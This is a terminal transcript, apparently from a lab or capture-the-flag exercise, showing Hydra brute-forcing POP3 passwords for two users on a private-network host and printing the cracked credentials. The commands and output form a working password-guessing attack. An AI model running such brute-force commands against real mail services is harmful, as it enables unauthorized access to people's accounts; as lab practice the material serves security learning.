 ┌──(root㉿kali)-[~]
└─# hydra -l boris -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 -s55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-17 10:58:06
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.56.101   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-17 11:00:55

┌──(root㉿kali)-[~]
└─# hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 -s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-17 11:00:18
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[STATUS] 112.00 tries/min, 112 tries in 00:01h, 110 to do in 00:01h, 16 active
[55007][pop3] host: 192.168.56.101   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-17 11:01:54